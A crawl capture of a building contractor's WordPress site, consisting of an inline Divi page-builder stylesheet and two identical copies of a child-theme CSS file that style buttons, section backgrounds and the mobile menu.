<style id="et-builder-module-design-8-cached-inline-styles">div.et_pb_section.et_pb_section_0{background-image:radial-gradient(circle at top left,rgba(40,40,40,0.79) 0%,rgba(40,40,40,0.86) 100%),url(http://harrisonscontracting.com/wp-content/uploads/2019/10/shutterstock_1155832513.jpg)!important}.et_pb_section_4.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_section_0.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_section_5.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row{width:100%;max-width:100%}.et_pb_text_0 h1{font-weight:700;font-size:64px;line-height:1.1em}.et_pb_text_0{border-color:#ffb400 #ffb400 #ffb400 #19194c;border-left-width:10px;padding-left:16px!important;margin-bottom:0px!important;max-width:800px}.et_pb_text_1 p{line-height:1.6em}.et_pb_text_1{font-size:22px;line-height:1.6em;padding-top:20px!important;padding-bottom:20px!important;max-width:800px}body #page-container .et_pb_section .et_pb_button_5{border-width:12px!important;border-color:#19194c;border-radius:0px;letter-spacing:4px;font-size:14px;font-weight:700!important;text-transform:uppercase!important;background-color:#19194c}body #page-container .et_pb_section .et_pb_button_3{border-width:12px!important;border-color:#19194c;border-radius:0px;letter-spacing:4px;font-size:14px;font-weight:700!important;text-transform:uppercase!important;background-color:#19194c}body #page-container .et_pb_section .et_pb_button_2{border-width:12px!important;border-color:#19194c;border-radius:0px;letter-spacing:4px;font-size:14px;font-weight:700!important;text-transform:uppercase!important;background-color:#19194c}body #page-container .et_pb_section .et_pb_button_0{border-width:12px!important;border-color:#19194c;border-radius:0px;letter-spacing:4px;font-size:14px;font-weight:700!important;text-transform:uppercase!important;background-color:#19194c}body #page-container .et_pb_section .et_pb_button_3:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_button_2:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_button_1:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_contact_form_0.et_pb_contact_form_container.et_pb_module .et_pb_button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_button_0:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_button_4:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_button_5:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_button_0:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto}body #page-container .et_pb_section .et_pb_button_2:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto}body #page-container .et_pb_section .et_pb_contact_form_0.et_pb_contact_form_container.et_pb_module .et_pb_button:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto}body #page-container .et_pb_section .et_pb_button_3:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto}body #page-container .et_pb_section .et_pb_button_5:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto}body #page-container .et_pb_section .et_pb_button_4:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto}body #page-container .et_pb_section .et_pb_button_1:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto}.et_pb_button_5,.et_pb_button_5:after{transition:all 300ms ease 0ms}.et_pb_button_3,.et_pb_button_3:after{transition:all 300ms ease 0ms}.et_pb_button_2,.et_pb_button_2:after{transition:all 300ms ease 0ms}.et_pb_button_4,.et_pb_button_4:after{transition:all 300ms ease 0ms}.et_pb_button_0,.et_pb_button_0:after{transition:all 300ms ease 0ms}.et_pb_button_1,.et_pb_button_1:after{transition:all 300ms ease 0ms}.et_pb_text_2 h2{font-weight:700;font-size:32px;color:#ffffff!important;line-height:1.2em}.et_pb_blurb_1.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header a{font-weight:700;color:#ffffff!important;line-height:1.4em}.et_pb_blurb_0.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0.et_pb_blurb .et_pb_module_header a{font-weight:700;color:#ffffff!important;line-height:1.4em}.et_pb_blurb_3.et_pb_blurb .et_pb_module_header,.et_pb_blurb_3.et_pb_blurb .et_pb_module_header a{font-weight:700;color:#ffffff!important;line-height:1.4em}.et_pb_blurb_2.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header a{font-weight:700;color:#ffffff!important;line-height:1.4em}.et_pb_blurb_1.et_pb_blurb{font-size:15px}.et_pb_blurb_0.et_pb_blurb{font-size:15px}.et_pb_blurb_2.et_pb_blurb{font-size:15px}.et_pb_blurb_3.et_pb_blurb{font-size:15px}.et_pb_blurb_0 .et_pb_main_blurb_image .et_pb_image_wrap{width:64px}.et_pb_blurb_3 .et_pb_main_blurb_image .et_pb_image_wrap{width:64px}.et_pb_blurb_1 .et_pb_main_blurb_image .et_pb_image_wrap{width:64px}.et_pb_blurb_2 .et_pb_main_blurb_image .et_pb_image_wrap{width:64px}.et_pb_blurb_5 .et_pb_blurb_content{max-width:1100px}.et_pb_blurb_3 .et_pb_blurb_content{max-width:1100px}.et_pb_blurb_0 .et_pb_blurb_content{max-width:1100px}.et_pb_blurb_4 .et_pb_blurb_content{max-width:1100px}.et_pb_blurb_1 .et_pb_blurb_content{max-width:1100px}.et_pb_blurb_2 .et_pb_blurb_content{max-width:1100px}body #page-container .et_pb_section .et_pb_button_1{color:#19194c!important;border-width:12px!important;border-color:#ffffff;border-radius:0px;letter-spacing:4px;font-size:14px;font-weight:700!important;text-transform:uppercase!important;background-color:#ffffff}body #page-container .et_pb_section .et_pb_button_4{color:#19194c!important;border-width:12px!important;border-color:#ffffff;border-radius:0px;letter-spacing:4px;font-size:14px;font-weight:700!important;text-transform:uppercase!important;background-color:#ffffff}.et_pb_section_1.et_pb_section{padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:0px}.et_pb_section_1{z-index:10;box-shadow:0px 10px 105px 0px rgba(0,0,0,0.12)}.et_pb_row_1{background-color:#ffffff}.et_pb_text_4 h2{font-weight:700;font-size:42px;line-height:1.2em}.et_pb_text_7 h2{font-weight:700;font-size:42px;line-height:1.2em}.et_pb_text_3 h2{font-weight:700;font-size:42px;line-height:1.2em}div.et_pb_section.et_pb_section_2{background-image:radial-gradient(circle at top left,rgba(12,12,12,0.4) 0%,rgba(12,12,12,0) 100%),url(http://harrisonscontracting.com/wp-content/uploads/2019/10/construction-13.jpg)!important}.et_pb_section_2.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et_pb_divider_0{height:240px}.et_pb_row_inner_0.et_pb_row_inner{padding-right:8vw!important;padding-bottom:45px!important;padding-left:8vw!important}.et_pb_column .et_pb_row_inner_0{padding-right:8vw;padding-bottom:45px;padding-left:8vw}.et_pb_divider_1{max-width:50px}.et_pb_divider_2{max-width:50px}.et_pb_divider_3{max-width:50px}.et_pb_divider_1:before{border-top-color:#19194c;border-top-width:5px}.et_pb_row_inner_1.et_pb_row_inner{padding-top:0px!important;padding-right:8vw!important;padding-bottom:0px!important;padding-left:8vw!important}.et_pb_column .et_pb_row_inner_1{padding-top:0px;padding-right:8vw;padding-bottom:0px;padding-left:8vw}.et_pb_text_8 p{line-height:1.8em}.et_pb_text_5 p{line-height:1.8em}.et_pb_text_6 p{line-height:1.8em}.et_pb_text_6{font-size:15px;line-height:1.8em}.et_pb_text_5{font-size:15px;line-height:1.8em}.et_pb_text_6.et_pb_text a{color:#333399!important}.et_pb_text_5.et_pb_text a{color:#333399!important}.et_pb_row_inner_2{background-color:#2a2a2a;box-shadow:0px 30px 65px -30px rgba(0,0,0,0.35)}.et_pb_row_inner_2.et_pb_row_inner{padding-top:0px!important;padding-bottom:0px!important;margin-top:120px!important;margin-bottom:0px!important}.et_pb_column .et_pb_row_inner_2{padding-top:0px;padding-bottom:0px}.et_pb_number_counter_0.et_pb_number_counter h3,.et_pb_number_counter_0.et_pb_number_counter h1.title,.et_pb_number_counter_0.et_pb_number_counter h2.title,.et_pb_number_counter_0.et_pb_number_counter h4.title,.et_pb_number_counter_0.et_pb_number_counter h5.title,.et_pb_number_counter_0.et_pb_number_counter h6.title{font-weight:700;text-transform:uppercase;font-size:12px;color:#ffffff!important;letter-spacing:2px;line-height:1.6em}.et_pb_number_counter_0.et_pb_number_counter .percent p{font-weight:800;font-size:42px;color:#ffffff!important;line-height:110px}.et_pb_number_counter_1.et_pb_number_counter h3,.et_pb_number_counter_1.et_pb_number_counter h1.title,.et_pb_number_counter_1.et_pb_number_counter h2.title,.et_pb_number_counter_1.et_pb_number_counter h4.title,.et_pb_number_counter_1.et_pb_number_counter h5.title,.et_pb_number_counter_1.et_pb_number_counter h6.title{font-family:'Rubik',sans-serif;font-weight:700;text-transform:uppercase;font-size:12px;letter-spacing:2px;line-height:1.6em}.et_pb_number_counter_1.et_pb_number_counter .percent p{font-family:'Rubik',sans-serif;font-weight:700;font-size:42px;color:#ffffff!important;line-height:110px}.et_pb_section_3.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:#19194c!important}.et_pb_column_6{padding-top:80px;padding-right:60px;padding-bottom:80px;padding-left:60px}.et_pb_divider_3:before{border-top-color:#ffffff;border-top-width:5px}.et_pb_divider_2:before{border-top-color:#ffffff;border-top-width:5px}.et_pb_text_8{font-size:15px;line-height:1.8em;margin-top:40px!important;margin-bottom:40px!important}.et_pb_row_inner_3.et_pb_row_inner{padding-top:0px!important;padding-bottom:0px!important}.et_pb_row_inner_4.et_pb_row_inner{padding-top:0px!important;padding-bottom:0px!important}.et_pb_column .et_pb_row_inner_4{padding-top:0;padding-bottom:0}.et_pb_column .et_pb_row_inner_3{padding-top:0;padding-bottom:0}.et_pb_image_0{width:100%;max-width:100%!important;text-align:left;margin-left:0}.et_pb_image_0 .et_pb_image_wrap,.et_pb_image_0 img{width:100%}.et_pb_row_inner_4{background-color:#ffffff;box-shadow:0px 30px 65px -30px rgba(0,0,0,0.35)}.et_pb_text_9 h3{font-weight:700;font-size:30px;color:#ffffff!important;line-height:1.4em}.et_pb_text_9 h4{font-weight:800;font-size:24px;color:#ffffff!important;letter-spacing:3px;line-height:1.4em}div.et_pb_section.et_pb_section_5{background-size:contain;background-position:center right;background-image:url(http://harrisonscontracting.com/wp-content/uploads/2019/10/shutterstock_298514801.jpg)!important}div.et_pb_section.et_pb_section_4{background-size:contain;background-position:center right;background-image:url(http://harrisonscontracting.com/wp-content/uploads/2019/10/shutterstock_298514801.jpg)!important}.et_pb_text_10 h2{font-weight:700;font-size:42px;color:#ffffff!important;line-height:1.2em}.et_pb_contact_form_0.et_pb_contact_form_container .input:-ms-input-placeholder{font-size:14px;line-height:1.8em}.et_pb_contact_form_0.et_pb_contact_form_container .input::-webkit-input-placeholder{font-size:14px;line-height:1.8em}.et_pb_contact_form_0.et_pb_contact_form_container .input::-moz-placeholder{font-size:14px;line-height:1.8em}.et_pb_contact_form_0.et_pb_contact_form_container .input,.et_pb_contact_form_0.et_pb_contact_form_container .input::placeholder,.et_pb_contact_form_0.et_pb_contact_form_container .input[type=checkbox]+label,.et_pb_contact_form_0.et_pb_contact_form_container .input[type=radio]+label{font-size:14px;line-height:1.8em}.et_pb_contact_form_0.et_pb_contact_form_container{margin-top:30px!important;margin-bottom:30px!important}body #page-container .et_pb_section .et_pb_contact_form_0.et_pb_contact_form_container.et_pb_module .et_pb_button{color:#ffffff!important;border-width:4px!important;border-radius:0px;letter-spacing:4px;font-size:14px;font-family:'Rubik',sans-serif!important;font-weight:700!important;text-transform:uppercase!important}.et_pb_contact_form_0 .input,.et_pb_contact_form_0 .input[type="checkbox"]+label i,.et_pb_contact_form_0 .input[type="radio"]+label i{background-color:#ffffff}.et_pb_contact_form_0 .input:focus,.et_pb_contact_form_0 .input[type="checkbox"]:active+label i,.et_pb_contact_form_0 .input[type="radio"]:active+label i{background-color:#a0a0a0}.et_pb_contact_form_0 p .input:focus::-moz-placeholder{color:#000000}.et_pb_contact_form_0 p .input:focus::-webkit-input-placeholder{color:#000000}.et_pb_contact_form_0 p textarea:focus::-webkit-input-placeholder{color:#000000}.et_pb_contact_form_0 p textarea:focus::-moz-placeholder{color:#000000}.et_pb_contact_form_0 p textarea:focus:-ms-input-placeholder{color:#000000}.et_pb_contact_form_0 .input:focus,.et_pb_contact_form_0 .input[type="checkbox"]:active+label,.et_pb_contact_form_0 .input[type="radio"]:active+label,.et_pb_contact_form_0 .input[type="checkbox"]:checked:active+label i:before{color:#000000}.et_pb_contact_form_0 p .input:focus:-ms-input-placeholder{color:#000000}.et_pb_contact_form_0 .input[type="radio"]:checked:active+label i:before{background-color:#000000}.et_pb_row_inner_5.et_pb_row_inner{padding-top:80px!important;padding-right:6vw!important;padding-bottom:80px!important;padding-left:6vw!important}.et_pb_column .et_pb_row_inner_5{padding-top:80px;padding-right:6vw;padding-bottom:80px;padding-left:6vw}.et_pb_blurb_4.et_pb_blurb .et_pb_module_header,.et_pb_blurb_4.et_pb_blurb .et_pb_module_header a{font-family:'Rubik',sans-serif;font-size:30px;line-height:1.2em}.et_pb_blurb_5.et_pb_blurb .et_pb_module_header,.et_pb_blurb_5.et_pb_blurb .et_pb_module_header a{font-family:'Rubik',sans-serif;font-size:30px;line-height:1.2em}.et_pb_blurb_5.et_pb_blurb{margin-top:10%!important;margin-bottom:10%!important}.et_pb_blurb_4.et_pb_blurb{margin-top:10%!important;margin-bottom:10%!important}.et_pb_blurb_5 .et-pb-icon{font-size:30px;color:#19194c}.et_pb_blurb_4 .et-pb-icon{font-size:30px;color:#19194c}.et_pb_column_0{padding-top:10vw;padding-right:6vw;padding-bottom:10vw;padding-left:6vw}.et_pb_column_1{background-image:linear-gradient(180deg,rgba(51,51,153,0.96) 0%,rgba(51,51,153,0.97) 100%),url(http://harrisonscontracting.com/wp-content/uploads/2019/10/shutterstock_691497718.jpg);background-color:#333399;padding-top:80px;padding-right:40px;padding-bottom:80px;padding-left:40px}.et_pb_column_5{background-color:#f7f7f7;background-image:url(http://harrisonscontracting.com/wp-content/uploads/2019/10/shutterstock_298514801.jpg);background-color:#f7f7f7;padding-top:60px}.et_pb_column_inner_3{background-color:#333399;padding-top:15px;padding-bottom:15px}.et_pb_column_inner_4{background-color:#19194c;padding-top:15px;padding-bottom:15px}.et_pb_column_inner_6{background-color:#333399;padding-top:25px;padding-right:50px;padding-bottom:25px;padding-left:50px}.et_pb_column_inner_7{background-color:#ffffff;padding-top:40px;padding-bottom:40px}.et_pb_column_8{background-color:#ffb400;background-image:linear-gradient(180deg,rgba(25,25,76,0.97) 0%,rgba(25,25,76,0.97) 100%),url(http://harrisonscontracting.com/wp-content/uploads/2019/10/shutterstock_691497718.jpg);background-color:initial;padding-top:80px;padding-right:6vw;padding-bottom:80px;padding-left:6vw}@media only screen and (min-width:981px){.et_pb_section_4.et_section_specialty>.et_pb_row{width:100%;max-width:100%}.et_pb_section_5>.et_pb_row{width:100%;max-width:100%}.et_pb_section_5.et_section_specialty>.et_pb_row{width:100%;max-width:100%}.et_pb_section_4>.et_pb_row{width:100%;max-width:100%}.et_pb_section_3.et_section_specialty>.et_pb_row{width:100%;max-width:100%}.et_pb_section_2.et_section_specialty>.et_pb_row{width:100%;max-width:100%}.et_pb_section_3>.et_pb_row{width:100%;max-width:100%}.et_pb_section_2>.et_pb_row{width:100%;max-width:100%}}@media only screen and (max-width:980px){.et_pb_text_0 h1{font-size:44px}.et_pb_text_0{border-left-width:10px;border-left-color:#19194c}.et_pb_text_1{font-size:18px}body #page-container .et_pb_section .et_pb_button_5:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:"ETmodules"!important}body #page-container .et_pb_section .et_pb_button_2:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:"ETmodules"!important}body #page-container .et_pb_section .et_pb_button_4:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:"ETmodules"!important}body #page-container .et_pb_section .et_pb_button_1:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:"ETmodules"!important}body #page-container .et_pb_section .et_pb_contact_form_0.et_pb_contact_form_container.et_pb_module .et_pb_button:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:"ETmodules"!important}body #page-container .et_pb_section .et_pb_button_0:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:"ETmodules"!important}body #page-container .et_pb_section .et_pb_button_3:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:"ETmodules"!important}body #page-container .et_pb_section .et_pb_contact_form_0.et_pb_contact_form_container.et_pb_module .et_pb_button:before{display:none}body #page-container .et_pb_section .et_pb_button_4:before{display:none}body #page-container .et_pb_section .et_pb_button_5:before{display:none}body #page-container .et_pb_section .et_pb_button_3:before{display:none}body #page-container .et_pb_section .et_pb_button_0:before{display:none}body #page-container .et_pb_section .et_pb_button_2:before{display:none}body #page-container .et_pb_section .et_pb_button_1:before{display:none}body #page-container .et_pb_section .et_pb_button_1:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_button_0:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_contact_form_0.et_pb_contact_form_container.et_pb_module .et_pb_button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_button_3:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_button_5:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_button_4:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_button_2:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}.et_pb_section_4.et_section_specialty>.et_pb_row{width:100%;max-width:100%}.et_pb_section_5>.et_pb_row{width:100%;max-width:100%}.et_pb_section_5.et_section_specialty>.et_pb_row{width:100%;max-width:100%}.et_pb_section_2.et_section_specialty>.et_pb_row{width:100%;max-width:100%}.et_pb_section_3>.et_pb_row{width:100%;max-width:100%}.et_pb_section_4>.et_pb_row{width:100%;max-width:100%}.et_pb_section_2>.et_pb_row{width:100%;max-width:100%}.et_pb_section_3.et_section_specialty>.et_pb_row{width:100%;max-width:100%}.et_pb_row_inner_0.et_pb_row_inner{padding-right:40px!important;padding-left:40px!important}.et_pb_row_inner_1.et_pb_row_inner{padding-right:40px!important;padding-left:40px!important}.et_pb_column .et_pb_row_inner_0{padding-right:40px!important;padding-left:40px!important}.et_pb_column .et_pb_row_inner_1{padding-right:40px!important;padding-left:40px!important}.et_pb_row>.et_pb_column.et_pb_column_6{padding-right:40px;padding-left:40px}.et_pb_image_0{margin-left:auto;margin-right:auto}.et_pb_row>.et_pb_column.et_pb_column_8{padding-right:10%;padding-left:10%}.et_pb_row_inner_5{background-size:cover;background-position:center;background-repeat:no-repeat;background-blend-mode:normal;background-image:url(http://harrisonscontracting.com/wp-content/uploads/2019/10/shutterstock_298514801.jpg);background-color:initial}.et_pb_row_inner_5.et_pb_row_inner{padding-right:3vw!important;padding-left:3vw!important}.et_pb_column .et_pb_row_inner_5{padding-right:3vw!important;padding-left:3vw!important}.et_pb_column_0{padding-top:10vw;padding-right:10%;padding-bottom:10vw;padding-left:10%}.et_pb_column_1{padding-right:10%;padding-left:10%}}@media only screen and (max-width:767px){.et_pb_text_0 h1{font-size:32px}.et_pb_text_0{border-left-width:10px;border-left-color:#19194c}body #page-container .et_pb_section .et_pb_button_4:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:"ETmodules"!important}body #page-container .et_pb_section .et_pb_button_3:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:"ETmodules"!important}body #page-container .et_pb_section .et_pb_button_2:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:"ETmodules"!important}body #page-container .et_pb_section .et_pb_contact_form_0.et_pb_contact_form_container.et_pb_module .et_pb_button:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:"ETmodules"!important}body #page-container .et_pb_section .et_pb_button_0:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:"ETmodules"!important}body #page-container .et_pb_section .et_pb_button_5:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:"ETmodules"!important}body #page-container .et_pb_section .et_pb_button_1:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:"ETmodules"!important}body #page-container .et_pb_section .et_pb_button_3:before{display:none}body #page-container .et_pb_section .et_pb_button_4:before{display:none}body #page-container .et_pb_section .et_pb_contact_form_0.et_pb_contact_form_container.et_pb_module .et_pb_button:before{display:none}body #page-container .et_pb_section .et_pb_button_2:before{display:none}body #page-container .et_pb_section .et_pb_button_0:before{display:none}body #page-container .et_pb_section .et_pb_button_1:before{display:none}body #page-container .et_pb_section .et_pb_button_5:before{display:none}body #page-container .et_pb_section .et_pb_button_4:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_button_5:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_button_2:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_button_0:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_button_1:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_contact_form_0.et_pb_contact_form_container.et_pb_module .et_pb_button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_button_3:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}.et_pb_text_10 h2{font-size:36px}.et_pb_number_counter_0.et_pb_number_counter .percent p{font-size:36px}.et_pb_text_4 h2{font-size:36px}.et_pb_number_counter_1.et_pb_number_counter .percent p{font-size:36px}.et_pb_text_3 h2{font-size:36px}.et_pb_text_7 h2{font-size:36px}.et_pb_image_0{margin-left:auto;margin-right:auto}.et_pb_blurb_5.et_pb_blurb .et_pb_module_header,.et_pb_blurb_5.et_pb_blurb .et_pb_module_header a{font-size:20px}.et_pb_blurb_4.et_pb_blurb .et_pb_module_header,.et_pb_blurb_4.et_pb_blurb .et_pb_module_header a{font-size:20px}.et_pb_blurb_5.et_pb_blurb{padding-left:10%!important}.et_pb_blurb_4.et_pb_blurb{padding-left:10%!important}}</style></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://harrisonscontracting.com/wp-content/themes/advantage-media-partners-divi-child/style.css?ver=3.1
body_size: 1011
content:
/*
Theme Name: Advantage Media Partners Divi-child
Theme URI: http://www.elegantthemes.com/gallery/divi/
Description: Advantage Media Partners Child theme for the Divi theme
Author: Advantage Media Partners
Author URI: http://www.advantagemediapartners.com
Template: Divi
Version: 3.1
*/



/**********[ CSS @imports ]**********/



/**********[ Globals ]**********/


/**********[ Home Page ]**********/


/**********[ Header & Top Nav ]**********/

/* Place the word MENU after the mobile hamburger */
.mobile_menu_bar:after {
    content: 'MENU';
    position: relative !important;
    bottom: 10px;
    left: 10%;
    color: #2ea3f2;
}

/* Change the hamburger to X when opened */
.mobile_nav.opened .mobile_menu_bar:before {
    content: '\4d';
}


/**********[ Featurettes Top]**********/


/**********[ Slider ]**********/


/**********[ Body ]**********/


/**********[ Services ]**********/


/**********[ Forms ]**********/


/**********[ Footer ]**********/


/**********[ Media Queries ]**********/


--- FILE ---
content_type: text/css
request_url: https://harrisonscontracting.com/wp-content/themes/advantage-media-partners-divi-child/style.css?ver=4.4.9
body_size: 1011
content:
/*
Theme Name: Advantage Media Partners Divi-child
Theme URI: http://www.elegantthemes.com/gallery/divi/
Description: Advantage Media Partners Child theme for the Divi theme
Author: Advantage Media Partners
Author URI: http://www.advantagemediapartners.com
Template: Divi
Version: 3.1
*/



/**********[ CSS @imports ]**********/



/**********[ Globals ]**********/


/**********[ Home Page ]**********/


/**********[ Header & Top Nav ]**********/

/* Place the word MENU after the mobile hamburger */
.mobile_menu_bar:after {
    content: 'MENU';
    position: relative !important;
    bottom: 10px;
    left: 10%;
    color: #2ea3f2;
}

/* Change the hamburger to X when opened */
.mobile_nav.opened .mobile_menu_bar:before {
    content: '\4d';
}


/**********[ Featurettes Top]**********/


/**********[ Slider ]**********/


/**********[ Body ]**********/


/**********[ Services ]**********/


/**********[ Forms ]**********/


/**********[ Footer ]**********/


/**********[ Media Queries ]**********/
